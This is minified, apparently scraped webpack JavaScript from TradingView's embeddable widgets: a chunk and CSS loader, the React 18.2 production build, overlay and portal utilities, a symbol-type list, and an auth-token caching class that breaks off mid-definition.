f.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":6739===e?"6739.f577339c11e6441a352f.css":91565===e?e+".97c3623a0a16ade99de8.css":10648===e?e+".fbb750fd312778403036.css":26184===e?e+".a8e87c60a250a6212b03.css":77196===e?e+".1ee43ed7cda5d814dba7.css":22691===e?e+".df517de208b59f042c3b.css":72834===e?e+".146c7925be9f43c9c767.css":58572===e?e+".dad95b9e4df028f98405.css":65428===e?e+".ed61cfe7a279b765a52c.css":62419===e?e+".12891bfbb287744d3a89.css":87828===e?e+".b5acda22a891bd0b8b78.css":62560===e?e+".c8a32e4a427c0c57131c.css":20785===e?e+".f57018267b567fbbad71.css":74603===e?e+".f8f03e09b6c9491b680b.css":62156===e?e+".005052e314b2de339c3c.css":e+"."+{3978:"c4d5f08a9b7f191daf9d",5006:"2487adf7cca8d6bc7b4a",5787:"8d4294b9818effa74437",7204:"bd4a617f902d8e4336d7",10211:"fb94edaae8401a225133",22357:"0a46e398bc3b5ec74926",27877:"826c38517eae6571304f",28903:"26e795fa9248d76d5646",30184:"9ce134321e5f7ed1c4ad",42876:"6303cb3c32f3acc14a96",46229:"3bcf3e2b04d67b8ca804",52174:"d867277ce9d935e7d83b",55626:"b68f401e8e34c0e7f7c0",57120:"becae41ba09fceb64287",57155:"2d44a9cc5c64e031b46c",61774:"97d57d024eda5916b203",68601:"b92b709c3f2198c9208e",84678:"75671d34e410a0c2830a",87536:"9aaa50126d0c6d7ca110",90706:"4833880a4542ad1be005",90736:"a49b79e3a82795928ac6",92021:"c40a3a2b6bd5c219c054",96421:"7bc9ff894cd07686e3a0",97634:"f6ae2aeec1002c6731c3"}[e]+".css",f.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),f.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),c={},r="tradingview:",f.l=(e,a,t,d)=>{if(c[e])c[e].push(a);else{var n,i;if(void 0!==t)for(var l=document.getElementsByTagName("script"),o=0;o<l.length;o++){var b=l[o];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==r+t){n=b;break}}n||(i=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,f.nc&&n.setAttribute("nonce",f.nc),n.setAttribute("data-webpack",r+t),n.src=e,0!==n.src.indexOf(window.location.origin+"/")&&(n.crossOrigin="anonymous")),c[e]=[a];var s=(a,t)=>{n.onerror=n.onload=null,clearTimeout(u);var r=c[e];if(delete c[e],n.parentNode&&n.parentNode.removeChild(n),r&&r.forEach((e=>e(t))),a)return a(t)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=s.bind(null,n.onerror),n.onload=s.bind(null,n.onload),i&&document.head.appendChild(n)}},f.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.j=82365,(()=>{var e;f.g.importScripts&&(e=f.g.location+"");var a=f.g.document;if(!e&&a&&(a.currentScript&&(e=a.currentScript.src),!e)){var t=a.getElementsByTagName("script");t.length&&(e=t[t.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),f.p=e})(),f.g.location&&f.p.startsWith(f.g.location.origin)&&(f.p=f.p.slice(f.g.location.origin.length)),(()=>{const e=f.u
;f.u=a=>e(a).replace("__LANG__",f.g.language)})(),f.p=f.g.WEBPACK_PUBLIC_PATH||f.p;var i=f.e,l=Object.create(null);function o(e,a){return i(e).catch((function(){return new Promise((function(t){var c=function(){self.removeEventListener("online",c,!1),!1===navigator.onLine?self.addEventListener("online",c,!1):t(a<2?o(e,a+1):i(e))};setTimeout(c,a*a*1e3)}))}))}f.e=function(e){if(!l[e]){l[e]=o(e,0);var a=function(){delete l[e]};l[e].then(a,a)}return l[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((a,t)=>{var c=f.miniCssF(e),r=f.p+c;if(((e,a)=>{for(var t=document.getElementsByTagName("link"),c=0;c<t.length;c++){var r=(n=t[c]).getAttribute("data-href")||n.getAttribute("href");if("stylesheet"===n.rel&&(r===e||r===a))return n}var d=document.getElementsByTagName("style");for(c=0;c<d.length;c++){var n;if((r=(n=d[c]).getAttribute("data-href"))===e||r===a)return n}})(c,r))return a();((e,a,t,c,r)=>{var d=document.createElement("link");d.rel="stylesheet",d.type="text/css",d.onerror=d.onload=t=>{if(d.onerror=d.onload=null,"load"===t.type)c();else{var n=t&&("load"===t.type?"missing":t.type),f=t&&t.target&&t.target.href||a,i=new Error("Loading CSS chunk "+e+" failed.\n("+f+")");i.code="CSS_CHUNK_LOAD_FAILED",i.type=n,i.request=f,d.parentNode&&d.parentNode.removeChild(d),r(i)}},d.href=a,0!==d.href.indexOf(window.location.origin+"/")&&(d.crossOrigin="anonymous"),t?t.parentNode.insertBefore(d,t.nextSibling):document.head.appendChild(d)})(e,r,null,a,t)})),a={82365:0};f.f.miniCss=(t,c)=>{a[t]?c.push(a[t]):0!==a[t]&&{3978:1,5006:1,5787:1,6739:1,7204:1,10211:1,10648:1,20785:1,22357:1,22691:1,26184:1,27877:1,28903:1,30184:1,42876:1,46229:1,52174:1,55626:1,57120:1,57155:1,58572:1,61774:1,62156:1,62419:1,62560:1,65428:1,68601:1,72834:1,74603:1,77196:1,84678:1,87536:1,87828:1,90706:1,90736:1,91565:1,92021:1,95278:1,96421:1,97634:1}[t]&&c.push(a[t]=e(t).then((()=>{a[t]=0}),(e=>{throw delete a[t],e})))}}})(),f.i18next=(e,a={},t,c=f.g.language)=>{if(null===e){if(Array.isArray(t))return t[void 0===a.count?0:f._plural[c](a.count)].replace(/{(\w+)}/g,((e,t)=>void 0!==(a.replace||a)[t]?(a.replace||a)[t]:e));if("object"==typeof t)return t[f.g.language]?f.i18next(null,a,t[f.g.language]):f.i18next(null,a,t.en,"en")}else if(t&&e){const c=`${e}${a.context?`_${a.context}`:""}`;if(t[c])return f.i18next(null,a,t[c])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={82365:0,622:0,97406:0,34700:0,80417:0,95626:0,51307:0,94584:0,54619:0,30608:0,39394:0,73609:0,51923:0,19465:0,78828:0,15127:0,23534:0,3284:0,5084:0};f.f.j=(a,t)=>{var c=f.o(e,a)?e[a]:void 0;if(0!==c)if(c)t.push(c[2]);else if(/^(1(0211|0648|5127|9465)|2(0785|2357|2691|3534|6184|7877|8903)|3((018|28|939)4|0608|4700|978)|5(7(120|155|87)|006|084|1307|1923|2174|4619|5626|8572)|6(2(156|2|419|560)|1774|5428|739|8601)|7(204|2834|3609|4603|7196|8828)|8(0417|2365|4678|7536|7828)|9(07[03]6|(20|64)21|1565|4584|5278|5626|7406|7634)|42876|46229)$/.test(a))e[a]=0;else{var r=new Promise(((t,r)=>c=e[a]=[t,r]));t.push(c[2]=r);var d=f.p+f.u(a),n=new Error;f.l(d,(t=>{
if(f.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var r=t&&("load"===t.type?"missing":t.type),d=t&&t.target&&t.target.src;n.message="Loading chunk "+a+" failed.\n("+r+": "+d+")",n.name="ChunkLoadError",n.type=r,n.request=d,c[1](n)}}),"chunk-"+a,a)}},f.O.j=a=>0===e[a];var a=(a,t)=>{var c,r,[d,n,i]=t,l=0;if(d.some((a=>0!==e[a]))){for(c in n)f.o(n,c)&&(f.m[c]=n[c]);if(i)var o=i(f)}for(a&&a(t);l<d.length;l++)r=d[l],f.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return f.O(o)},t=self.webpackChunktradingview=self.webpackChunktradingview||[];t.forEach(a.bind(null,0)),t.push=a.bind(null,t.push.bind(t))})(),(()=>{const{miniCssF:e}=f;f.miniCssF=a=>self.document&&"rtl"===self.document.dir?e(a).replace(/\.css$/,".rtl.css"):e(a)})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_hotlists_widget.3e0044b9260fb9428fb6.js
body_size: 35440
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[18550,75514,90309],{807641:t=>{t.exports={}},436445:t=>{t.exports={container:"container-HTBJo9ba",top:"top-HTBJo9ba"}},479567:t=>{t.exports={wrap:"wrap-yzj7lvKn",list:"list-yzj7lvKn",item:"item-yzj7lvKn",selected:"selected-yzj7lvKn",bluishItem:"bluishItem-yzj7lvKn",noPadding:"noPadding-yzj7lvKn"}},161513:t=>{t.exports={list:"list-PGiigQ8U list-HGwPo2aR"}},412371:t=>{t.exports={wrap:"wrap-XzOV27D0",disabled:"disabled-XzOV27D0",button:"button-XzOV27D0",title:"title-XzOV27D0",dropdownWithFlagList:"dropdownWithFlagList-XzOV27D0",item:"item-XzOV27D0",selected:"selected-XzOV27D0",caret:"caret-XzOV27D0"}},260027:t=>{t.exports={list:"list-HGwPo2aR",item:"item-HGwPo2aR"}},675926:t=>{t.exports={icon:"icon-WB2y0EnP",dropped:"dropped-WB2y0EnP"}},267521:(t,e,s)=>{"use strict";s.d(e,{useFunctionalRefObject:()=>n});var i=s(50959),o=s(774218);function n(t){const e=(0,i.useMemo)((()=>function(t){const e=s=>{t(s),e.current=s};return e.current=null,e}((t=>{r.current(t)}))),[]),s=(0,i.useRef)(null),n=e=>{if(null===e)return a(s.current,e),void(s.current=null);s.current!==t&&(s.current=t,a(s.current,e))},r=(0,i.useRef)(n);return r.current=n,(0,o.useIsomorphicLayoutEffect)((()=>{if(null!==e.current)return r.current(e.current),()=>r.current(null)}),[t]),e}function a(t,e){null!==t&&("function"==typeof t?t(e):t.current=e)}},774218:(t,e,s)=>{"use strict";s.d(e,{useIsomorphicLayoutEffect:()=>o});var i=s(50959);function o(t,e){("undefined"==typeof window?i.useEffect:i.useLayoutEffect)(t,e)}},940194:(t,e,s)=>{"use strict";function i(t,e,s,i,o){function n(o){if(t>o.timeStamp)return;const n=o.target;void 0!==s&&null!==e&&null!==n&&n.ownerDocument===i&&(e.contains(n)||s(o))}return o.click&&i.addEventListener("click",n,!1),o.mouseDown&&i.addEventListener("mousedown",n,!1),o.touchEnd&&i.addEventListener("touchend",n,!1),o.touchStart&&i.addEventListener("touchstart",n,!1),()=>{i.removeEventListener("click",n,!1),i.removeEventListener("mousedown",n,!1),i.removeEventListener("touchend",n,!1),i.removeEventListener("touchstart",n,!1)}}s.d(e,{addOutsideEventListener:()=>i})},853970:(t,e,s)=>{"use strict";s.d(e,{useOutsideEvent:()=>i.useOutsideEvent});var i=s(31241)},31241:(t,e,s)=>{"use strict";s.d(e,{useOutsideEvent:()=>a});var i=s(50959),o=s(774218),n=s(940194);function a(t){const{click:e,mouseDown:s,touchEnd:a,touchStart:r,handler:l,reference:c}=t,h=(0,i.useRef)(null),d=(0,i.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,o.useIsomorphicLayoutEffect)((()=>{const t={click:e,mouseDown:s,touchEnd:a,touchStart:r},i=c?c.current:h.current;return(0,n.addOutsideEventListener)(d.current,i,l,document,t)}),[e,s,a,r,l]),c||h}},444530:(t,e,s)=>{"use strict";s.d(e,{useResizeObserver:()=>a});var i=s(50959),o=s(774218),n=s(267521);function a(t,e=[]){const{callback:s,ref:a=null}=function(t){return"function"==typeof t?{callback:t}:t}(t),r=(0,i.useRef)(null),l=(0,i.useRef)(s);l.current=s;const c=(0,n.useFunctionalRefObject)(a),h=(0,i.useCallback)((t=>{c(t),
null!==r.current&&(r.current.disconnect(),null!==t&&r.current.observe(t))}),[c,r]);return(0,o.useIsomorphicLayoutEffect)((()=>(r.current=new ResizeObserver(((t,e)=>{l.current(t,e)})),c.current&&h(c.current),()=>{r.current?.disconnect()})),[c,...e]),h}},132734:(t,e,s)=>{"use strict";s.d(e,{Icon:()=>o});var i=s(50959);const o=i.forwardRef(((t,e)=>{const{icon:s="",title:o,ariaLabel:n,ariaLabelledby:a,ariaHidden:r,...l}=t,c=!!(o||n||a);return i.createElement("span",{role:"img",...l,ref:e,"aria-label":n,"aria-labelledby":a,"aria-hidden":r||!c,title:o,dangerouslySetInnerHTML:{__html:s}})}))},79205:(t,e,s)=>{"use strict";s.d(e,{Icon:()=>i.Icon});var i=s(132734)},430495:(t,e,s)=>{"use strict";s.d(e,{Portal:()=>c,PortalContext:()=>h});var i=s(50959),o=s(632227),n=s(942762),a=s(351290),r=s(593110),l=s(692822);class c extends i.PureComponent{constructor(){super(...arguments),this._uuid=(0,n.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const t=this._manager().ensureWindow(this._uuid,this.props.layerOptions);t.style.top=this.props.top||"",t.style.bottom=this.props.bottom||"",t.style.left=this.props.left||"",t.style.right=this.props.right||"",t.style.pointerEvents=this.props.pointerEvents||"";const e=this.props.className;return e&&("string"==typeof e?t.classList.add(e):t.classList.add(...e)),this.props.shouldTrapFocus&&!t.hasAttribute(r.FOCUS_TRAP_DATA_ATTRIBUTE)&&t.setAttribute(r.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&t.setAttribute("aria-hidden","true"),o.createPortal(i.createElement(h.Provider,{value:this},this.props.children),t)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,a.getRootOverlapManager)():this.context}}c.contextType=l.SlotContext;const h=i.createContext(null)},692822:(t,e,s)=>{"use strict";s.d(e,{Slot:()=>o,SlotContext:()=>n});var i=s(50959);class o extends i.Component{shouldComponentUpdate(){return!1}render(){return i.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const n=i.createContext(null)},593110:(t,e,s)=>{"use strict";s.d(e,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>i});const i="data-focus-trap"},551080:(t,e,s)=>{"use strict";function i(t){return e=>{t.forEach((t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)}))}}function o(t){return i([t])}s.d(e,{isomorphicRef:()=>o,mergeRefs:()=>i})},58407:(t,e,s)=>{"use strict";s.d(e,{OutsideEvent:()=>o});var i=s(853970);function o(t){const{children:e,...s}=t;return e((0,i.useOutsideEvent)(s))}},351290:(t,e,s)=>{"use strict";s.d(e,{OverlapManager:()=>a,getRootOverlapManager:()=>l});var i=s(650151),o=s(593110);class n{constructor(){this._storage=[]}add(t){this._storage.push(t)}remove(t){this._storage=this._storage.filter((e=>t!==e))}has(t){return this._storage.includes(t)}getItems(){return this._storage}}class a{constructor(t=document){this._storage=new n,this._windows=new Map,this._index=0,this._document=t,this._container=t.createDocumentFragment()}setContainer(t){
const e=this._container,s=null===t?this._document.createDocumentFragment():t;!function(t,e){Array.from(t.childNodes).forEach((t=>{t.nodeType===Node.ELEMENT_NODE&&e.appendChild(t)}))}(e,s),this._container=s}registerWindow(t){this._storage.has(t)||this._storage.add(t)}ensureWindow(t,e={position:"fixed",direction:"normal"}){const s=this._windows.get(t);if(void 0!==s)return s;this.registerWindow(t);const i=this._document.createElement("div");if(i.style.position=e.position,i.style.zIndex=this._index.toString(),i.dataset.id=t,void 0!==e.index){const t=this._container.childNodes.length;if(e.index>=t)this._container.appendChild(i);else if(e.index<=0)this._container.insertBefore(i,this._container.firstChild);else{const t=this._container.childNodes[e.index];this._container.insertBefore(i,t)}}else"reverse"===e.direction?this._container.insertBefore(i,this._container.firstChild):this._container.appendChild(i);return this._windows.set(t,i),++this._index,i}unregisterWindow(t){this._storage.remove(t);const e=this._windows.get(t);void 0!==e&&(null!==e.parentElement&&e.parentElement.removeChild(e),this._windows.delete(t))}getZindex(t){const e=this.ensureWindow(t);return parseInt(e.style.zIndex||"0")}moveLastWindowToTop(){const t=this._storage.getItems(),e=t[t.length-1];e&&this.moveToTop(e)}moveToTop(t){if(this.getZindex(t)!==this._index){const e=this.ensureWindow(t);this._windows.forEach(((t,s)=>{t.hasAttribute(o.FOCUS_TRAP_DATA_ATTRIBUTE)&&t.setAttribute(o.FOCUS_TRAP_DATA_ATTRIBUTE,t===e?"true":"false")})),e.style.zIndex=(++this._index).toString()}}removeWindow(t){this.unregisterWindow(t)}}const r=new WeakMap;function l(t=document){const e=t.getElementById("overlap-manager-root");if(null!==e)return(0,i.ensureDefined)(r.get(e));{const e=new a(t),s=function(t){const e=t.createElement("div");return e.style.position="absolute",e.style.zIndex=150..toString(),e.style.top="0px",e.style.left="0px",e.id="overlap-manager-root",e.dataset.qaId="overlap-manager-root",e}(t);return r.set(s,e),e.setContainer(s),t.body.appendChild(s),e}}},605814:(t,e,s)=>{"use strict";var i;s.d(e,{ChartApiMessageMethod:()=>i}),function(t){t.Connected="connected",t.Disconnected="disconnected",t.ReconnectBailout="reconnect_bailout"}(i||(i={}))},800828:(t,e,s)=>{"use strict";s.d(e,{createCache:()=>a});var i=s(650151);class o{constructor(t){this._cache=t}async getValue(t){const e=await this._cache.match(t);if(!e)return null;return"application/json"===(0,i.ensureNotNull)(e.headers.get("Content-Type"))?e.json():e.text()}async setValue(t,e){return"string"==typeof e?this._cache.put(t,new Response(e,{headers:{"content-type":"text/plain"}})):this._cache.put(t,new Response(JSON.stringify(e),{headers:{"content-type":"application/json"}}))}async migrateValue(t,e){const s=await this.getValue(t);s&&(await this.setValue(e,s),await this._cache.delete(t))}}class n{constructor(){this._data=new Map}async getValue(t){return this._data.get(t)??null}async setValue(t,e){this._data.set(t,e)}async migrateValue(t,e){this._data.has(t)&&(this._data.set(e,this._data.get(t)),this._data.delete(t))
}}async function a(t){try{const e=await caches.open(t);return new o(e)}catch{return new n}}},61499:(t,e,s)=>{"use strict";var i;s.d(e,{StdTheme:()=>i}),function(t){t.Light="light",t.Dark="dark"}(i||(i={}))},368337:(t,e,s)=>{"use strict";s.d(e,{makeOverlapable:()=>n});var i=s(50959),o=s(707533);function n(t,e){return class extends i.PureComponent{render(){const{isOpened:s,root:n}=this.props;if(!s)return null;const a=i.createElement(t,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===n?a:i.createElement(o.Portal,{shouldTrapFocus:e},a)}}}},707533:(t,e,s)=>{"use strict";s.d(e,{Portal:()=>i.Portal,PortalContext:()=>i.PortalContext});var i=s(430495)},416293:(t,e,s)=>{"use strict";s.d(e,{ToolWidgetCaret:()=>l});var i=s(50959),o=s(497754),n=s(79205),a=s(675926),r=s(100578);function l(t){const{dropped:e,className:s}=t;return i.createElement(n.Icon,{className:o(s,a.icon,{[a.dropped]:e}),icon:r})}},632227:(t,e,s)=>{"use strict";!function t(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(t)}catch(t){console.error(t)}}(),t.exports=s(882321)},695257:(t,e)=>{"use strict";var s=Symbol.for("react.element"),i=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),n=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),r=Symbol.for("react.provider"),l=Symbol.for("react.context"),c=Symbol.for("react.forward_ref"),h=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),u=Symbol.for("react.lazy"),p=Symbol.iterator;var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,v={};function _(t,e,s){this.props=t,this.context=e,this.refs=v,this.updater=s||g}function f(){}function b(t,e,s){this.props=t,this.context=e,this.refs=v,this.updater=s||g}_.prototype.isReactComponent={},_.prototype.setState=function(t,e){if("object"!=typeof t&&"function"!=typeof t&&null!=t)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,t,e,"setState")},_.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},f.prototype=_.prototype;var w=b.prototype=new f;w.constructor=b,m(w,_.prototype),w.isPureReactComponent=!0;var y=Array.isArray,S=Object.prototype.hasOwnProperty,k={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function C(t,e,i){var o,n={},a=null,r=null;if(null!=e)for(o in void 0!==e.ref&&(r=e.ref),void 0!==e.key&&(a=""+e.key),e)S.call(e,o)&&!E.hasOwnProperty(o)&&(n[o]=e[o]);var l=arguments.length-2;if(1===l)n.children=i;else if(1<l){for(var c=Array(l),h=0;h<l;h++)c[h]=arguments[h+2];n.children=c}if(t&&t.defaultProps)for(o in l=t.defaultProps)void 0===n[o]&&(n[o]=l[o]);return{$$typeof:s,type:t,key:a,ref:r,props:n,_owner:k.current}}function T(t){return"object"==typeof t&&null!==t&&t.$$typeof===s}var x=/\/+/g;function N(t,e){
return"object"==typeof t&&null!==t&&null!=t.key?function(t){var e={"=":"=0",":":"=2"};return"$"+t.replace(/[=:]/g,(function(t){return e[t]}))}(""+t.key):e.toString(36)}function A(t,e,o,n,a){var r=typeof t;"undefined"!==r&&"boolean"!==r||(t=null);var l=!1;if(null===t)l=!0;else switch(r){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case s:case i:l=!0}}if(l)return a=a(l=t),t=""===n?"."+N(l,0):n,y(a)?(o="",null!=t&&(o=t.replace(x,"$&/")+"/"),A(a,e,o,"",(function(t){return t}))):null!=a&&(T(a)&&(a=function(t,e){return{$$typeof:s,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(a,o+(!a.key||l&&l.key===a.key?"":(""+a.key).replace(x,"$&/")+"/")+t)),e.push(a)),1;if(l=0,n=""===n?".":n+":",y(t))for(var c=0;c<t.length;c++){var h=n+N(r=t[c],c);l+=A(r,e,o,h,a)}else if(h=function(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=p&&t[p]||t["@@iterator"])?t:null}(t),"function"==typeof h)for(t=h.call(t),c=0;!(r=t.next()).done;)l+=A(r=r.value,e,o,h=n+N(r,c++),a);else if("object"===r)throw e=String(t),Error("Objects are not valid as a React child (found: "+("[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return l}function L(t,e,s){if(null==t)return t;var i=[],o=0;return A(t,i,"","",(function(t){return e.call(s,t,o++)})),i}function R(t){if(-1===t._status){var e=t._result;(e=e()).then((function(e){0!==t._status&&-1!==t._status||(t._status=1,t._result=e)}),(function(e){0!==t._status&&-1!==t._status||(t._status=2,t._result=e)})),-1===t._status&&(t._status=0,t._result=e)}if(1===t._status)return t._result.default;throw t._result}var M={current:null},P={transition:null},O={ReactCurrentDispatcher:M,ReactCurrentBatchConfig:P,ReactCurrentOwner:k};e.Children={map:L,forEach:function(t,e,s){L(t,(function(){e.apply(this,arguments)}),s)},count:function(t){var e=0;return L(t,(function(){e++})),e},toArray:function(t){return L(t,(function(t){return t}))||[]},only:function(t){if(!T(t))throw Error("React.Children.only expected to receive a single React element child.");return t}},e.Component=_,e.Fragment=o,e.Profiler=a,e.PureComponent=b,e.StrictMode=n,e.Suspense=h,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=O,e.cloneElement=function(t,e,i){if(null==t)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+t+".");var o=m({},t.props),n=t.key,a=t.ref,r=t._owner;if(null!=e){if(void 0!==e.ref&&(a=e.ref,r=k.current),void 0!==e.key&&(n=""+e.key),t.type&&t.type.defaultProps)var l=t.type.defaultProps;for(c in e)S.call(e,c)&&!E.hasOwnProperty(c)&&(o[c]=void 0===e[c]&&void 0!==l?l[c]:e[c])}var c=arguments.length-2;if(1===c)o.children=i;else if(1<c){l=Array(c);for(var h=0;h<c;h++)l[h]=arguments[h+2];o.children=l}return{$$typeof:s,type:t.type,key:n,ref:a,props:o,_owner:r}},e.createContext=function(t){return(t={$$typeof:l,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:r,_context:t},
t.Consumer=t},e.createElement=C,e.createFactory=function(t){var e=C.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:c,render:t}},e.isValidElement=T,e.lazy=function(t){return{$$typeof:u,_payload:{_status:-1,_result:t},_init:R}},e.memo=function(t,e){return{$$typeof:d,type:t,compare:void 0===e?null:e}},e.startTransition=function(t){var e=P.transition;P.transition={};try{t()}finally{P.transition=e}},e.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},e.useCallback=function(t,e){return M.current.useCallback(t,e)},e.useContext=function(t){return M.current.useContext(t)},e.useDebugValue=function(){},e.useDeferredValue=function(t){return M.current.useDeferredValue(t)},e.useEffect=function(t,e){return M.current.useEffect(t,e)},e.useId=function(){return M.current.useId()},e.useImperativeHandle=function(t,e,s){return M.current.useImperativeHandle(t,e,s)},e.useInsertionEffect=function(t,e){return M.current.useInsertionEffect(t,e)},e.useLayoutEffect=function(t,e){return M.current.useLayoutEffect(t,e)},e.useMemo=function(t,e){return M.current.useMemo(t,e)},e.useReducer=function(t,e,s){return M.current.useReducer(t,e,s)},e.useRef=function(t){return M.current.useRef(t)},e.useState=function(t){return M.current.useState(t)},e.useSyncExternalStore=function(t,e,s){return M.current.useSyncExternalStore(t,e,s)},e.useTransition=function(){return M.current.useTransition()},e.version="18.2.0"},50959:(t,e,s)=>{"use strict";t.exports=s(695257)},498060:(t,e,s)=>{t.exports=[{name:s.i18next(null,{context:"symbols_type"},s(398361)),value:"",search_type:"undefined"},{name:s.i18next(null,{context:"symbols_type"},s(965331)),value:"stocks",search_type:"stocks"},{name:s.i18next(null,{context:"symbols_type"},s(589740)),value:"funds",search_type:"funds"},{name:s.i18next(null,{context:"symbols_type"},s(141504)),value:"futures",search_type:"futures"},{name:s.i18next(null,{context:"symbols_type"},s(570135)),value:"forex",search_type:"forex"},{name:s.i18next(null,{context:"symbols_type"},s(869328)),value:"cfd",search_type:"cfd"},{name:s.i18next(null,{context:"symbols_type"},s(125354)),value:"bitcoin,crypto",search_type:"crypto"},{name:s.i18next(null,{context:"symbols_type"},s(875313)),value:"index",search_type:"index"},{name:s.i18next(null,{context:"symbols_type"},s(207586)),value:"bond",search_type:"bond"},{name:s.i18next(null,{context:"symbols_type"},s(2380)),value:"economic",search_type:"economic"},{name:s.i18next(null,{context:"symbols_type"},s(703374)),value:"options",search_type:"options"}]},28511:(t,e,s)=>{"use strict";s.d(e,{AuthToken:()=>r});var i=s(735566),o=s(251924),n=s(954912);const a=(0,i.getLogger)("ChartApi.AuthToken",{color:"#173"});class r{constructor(){this.invalidated=new o.Delegate,this._tid=0,this._onGoingAuthTokenRequest=null,this._onOnline=()=>{a.logInfo("Online, new token will be fetched if needed"),this.get()},this._onVisibilityChange=()=>{
"visible"===document.visibilityState&&(a.logInfo("Page visible, new token should be fetched"),this.get())},window.loginStateChange||(window.loginStateChange=new o.Delegate),window.loginStateChange.subscribe(this,(t=>{t||(this._set(window.user.auth_token),this.invalidated.fire())})),this._set(window.user.auth_token),window.addEventListener("online",this._onOnline),document.addEventListener("visibilitychange",this._onVisibilityChange)}destroy(){window.removeEventListener("online",this._onOnline),document.removeEventListener("visibilitychange",this._onVisibilityChange)}get(t){return window.is_authenticated?!t&&performance.now()<this._cache.monoValidThru&&Date.now()<this._cache.wallValidThru?(a.logInfo(`Using cached token ${this._cache.token}`),Promise.resolve(this._cache.token)):window.navigator.onLine?this._onGoingAuthTokenRequest?this._onGoingAuthTokenRequest:this._onGoingAuthTokenRequest=this._fetch(Boolean(t),0).then((t=>{if(!window.is_authenticated)throw new Error("User logged out while the request was in flight");return this._set(t),t})).catch((t=>(a.logError(`Error fetching new token: ${t&&t.message}`),""))).finally((()=>{this._onGoingAuthTokenRequest=null})):(a.logWarn("Offline, cannot fetch new token, using cached token"),Promise.resolve(this._cache.token)):Promise.resolve("")}reset(){this._set(void 0),this.invalidated.fire()}_set(t){if(window.is_authenticated&&void 0!==t){const e=function(t){if(""===t)return 144e5;try{const e=JSON.parse(atob(t.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"))),s=1e3*(e.exp-e.iat);if(!isFinite(s))throw new Error("invalid expiration");return Math.max(s-3e5,3e5)}catch(e){return a.logError(`${t} is invalid: ${e.message}`),144e5}}(t);this._cache={token:t,monoValidThru:performance.now()+e,wallValidThru:Date.now()+e},clearTimeout(this._tid),this._tid=setTimeout((()=>{window.navigator.onLine&&this.reset()}),e),a.logInfo(`Cached for ${e} ms: ${t}`)}else this._cache={token:"",monoValidThru:-1/0,wallValidThru:-1/0},clearTimeout(this._tid),a.logInfo("Cache dropped")}_fetch(t,e){return a.logNormal(`Fetching a new token, grabSession=${t}`),(0,n.fetch)("/quote_token/",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t?"grabSession=true":""}).then((t=>{if(!t.ok)throw new Error(`Response status is not ok: ${t.status}`);return t.json().then(String)}),(s=>{if(e>=3)throw s;return a.logWarn("Request failed, will retry"),function(t){return new Promise((e=>setTimeout(e,1e3*t)))}(e).then((()=>this._fetch(t,e+1)))}))}}},543679:(t,e,s)=>{"use strict";s.d(e,{JSONDataHandler:()=>a});var i=s(487030);function o(t){return{index:t.i,value:t.v}}function n(t){for(const e of Object.keys(t)){const s=t[e];s.t&&(s.turnaround=t[e].t),"s"in t[e]&&t[e].s&&!s.series&&(s.series=t[e].s.map(o)),"st"in t[e]&&t[e].st&&!s.series&&(s.series=t[e].st.map(o))}}class a{set_broker(t){return[t]}set_data_quality(){return["low"]}quote_create_session(t){return[t]}quote_delete_session(t){return[t]}quote_set_fields(t,e){return[t].concat(e)}quote_add_symbols(t,e){return[t].concat(e)}
